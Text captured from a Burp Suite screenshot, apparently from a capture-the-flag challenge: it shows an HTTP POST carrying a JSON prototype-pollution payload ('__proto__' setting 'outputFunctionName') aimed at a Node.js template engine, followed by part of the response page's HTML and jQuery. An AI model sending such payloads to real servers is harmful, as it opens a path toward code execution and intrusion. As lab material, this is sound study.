 Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: node5.anna.nssctf.cn:28965
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://node5.anna.nssctf.cn:28965
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28965/update
12 Cookie: session=
s%3AJp3UncQpeBJNuGjoG0UUd030Ne5jJu39.n2wqKicB09%2BDvhlMYl5MGc%2BF8Ym%2FtfU
BkFWFhNH6GPU
13 Upgrade-Insecure-Requests: 1
14
15 {
"__proto__":{
"outputFunctionName":"Vulnerable"
}
}
Pretty Raw Hex Render
</button>
53 </div>
54 </div>
55 </form>
56 </div>
57 </div>
58 </div>
59
60 <script src="/static/jquery-3.2.1.min.js">
</script>
61 <script src="/static/main.js">
</script>
62 <script>
63
64 $("#queryButton").click(function(){
65 $.ajax({
66 url: "/query",
67 type: "POST",
68 data: {
69 id: $("#queryId").val()
70 },
71 success: function(res) {
72 console.log(res,$("#result"))
73 $("#result").html('查询结果：'+res)
74 }
75 }
)
76 }
)
77 </script>
78 </body>
79